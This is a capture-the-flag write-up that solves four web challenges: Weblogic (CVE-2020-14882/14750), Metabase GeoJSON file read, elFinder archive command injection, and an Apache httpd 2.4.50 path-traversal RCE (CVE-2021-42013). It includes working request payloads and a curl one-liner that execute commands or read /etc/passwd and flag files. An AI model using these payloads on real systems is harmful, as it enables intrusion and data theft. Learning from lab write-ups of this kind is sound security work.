
Accessing the application at http://screenctf.com:20055/console redirects us to a login page of weblogic.
Initial approach I tried while trying to solve the challenge was trying default credentials of weblogic https://cirt.net/passwords?criteria=weblogic which didn’t turns out to be success

Next approach is trying to see the weblogic version, intercepting through the burp and requesting the login portal gives us the version of weblogin in the response
If we look for weblogic server version 12.2.1.3.0 we see that it is vulnerable to unauthenticated RCE via GET request i.e CVE-2020-14882
If we request the
1 | http://screenctf.com:20055/console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\%22java.lang.Runtime.getRuntime().exec(%27%22%20+%20id+%20%22%27);\%22); |
we can login to the weblogic but only problem we had here is the the command “id” we request we didn’t get back the response

So later I found it is vulnerable to CVE-2020-14750 the exploit code can be found here in this repo https://github.com/pprietosanchez/CVE-2020-14750 which sends post request to create a shell if the server is window it create a shell cmd.exe and if it is linux it will create a shell /bin/sh and pass the prepared command which is pass as custom header cmd: {command}. The output of the exploit is shown below.
Reference:
https://testbnull.medium.com/weblogic-rce-by-only-one-get-request-cve-2020-14882-analysis-6e4b09981dbf
https://cirt.net/passwords?criteria=weblogic
https://www.exploit-db.com/exploits/48971
https://github.com/pprietosanchez/CVE-2020-14750
Challenge - metabase
The challenge description tells us that the setup is a metabase instance and it’s vulnerable to metabase application, after the metabase setup we navigate to settings to see the version of metabase , it’s using version v0.40.4.
After some google search I end up looking at the security issue related to metabase https://github.com/metabase/metabase/security/advisories/
Found the advisory - Incomplete validation of GeoJSON api can lead to exposing local files or environment variables to admin users .
As articulate in the advisory I tried to found the path traversal and found out in /api/geojson?url=file:///etc/passwd will retrieve the passwd file as response

Now we try to read the flag using url=file:///flag, we get our flag in the response
Challenge - elfinder

The challenge description tells us that it has a vulnerable version of elfinder, when we launch the challenge. We are given the elfinder dashboard, to know what version is use we have to click the blue question mark in the elfinder which gives us the version running 2.1.58 as shown in figure
FIrst thing we create is one text file name 1.txt then we zip that txt file in zip archive naming 2.zip.
Now let’s try to intercept the traffic in burp and send the request to repeater, replace the repeater request url with/php/connector.minimal.php?cmd=archive&name=-TvTT=id>shell.php%20%23%20a.zip&target=l1_Lw&targets%5B1%5D=l1_Mi56aXA&targets%5B0%5D=l1_MS50eHQ&type=application%2Fzip

The important parameter in the request url is target[0]=l1_MS50eHQ and target[1]=l1_Mi56aXA which is the txt and zip file base64 encoded target value consecutively when the file was created. The important parameter is name=-TvTT=id>shell.php where main command injection is cause through name, the command “id” stored in shell.php, this id para can change to any desired command we want, %20%23%20a.zip is appended to fake the elfinder in believing that the file is a zip because of the parameter cmd=archive

Once the request is sent we can see that the response shows us error but when we navigate to /files/shell.php we are able to see that our command has executed.
When I tried to put the command cat /flag the response I got was blank which means it didn’t execute so it looks like we can only do some limited commands. So in order to get the flag, the system reads the cat /flag command and pipes it to sh. So I tried to edit the file 1.txt then write cat /flag

Now the system should read 1.txt and pass it through sh to execute the flag i.e (cat+1.txt | sh)>shell.php, the request is shown below
Navigating /files/shell.php gives us the flag
Reference:
https://github.com/Studio-42/elFinder/commit/a106c350b7dfe666a81d6b576816db9fe0899b17
https://blog.sonarsource.com/elfinder-case-study-of-web-file-manager-vulnerabilities
https://packetstormsecurity.com/files/164173/elfinder_archive_cmd_injection.rb.txt
Challenge - httpd
When we navigate to the challenge url we see the following response: it works. While intercepting the burp we didn’t see anything interesting.
So taking the url and port tried to scan the target what is the service running and version detection using nmap.

As we can see, it is running a vulnerable version of httpd 2.4.50 which is vulnerable to path traversal CVE-2021-42013 . The exploit can be found in https://www.exploit-db.com/exploits/50406
As we can see that exploit is doing path traversal %%32%65%32%65 which is the double url encode version of “..” and we pass the file we want to shell path /bin/sh and third parameter is the command we can the exploit to execute on the system $host is the grabbing urls from a file because the exploit takes a list of urls and execute the same command consecutively.
The output and the use is show in the modified simple version of the exploitcurl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$1/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/$2"
Reference: https://www.exploit-db.com/exploits/50406